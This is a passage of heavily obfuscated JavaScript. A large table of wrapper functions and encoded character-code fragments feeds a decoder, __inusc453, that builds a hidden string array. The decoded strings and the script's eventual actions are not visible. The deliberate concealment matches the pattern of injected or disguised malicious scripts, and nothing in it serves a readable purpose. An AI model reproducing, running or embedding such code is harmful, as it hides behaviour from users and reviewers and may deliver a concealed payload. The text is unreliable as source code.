_0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x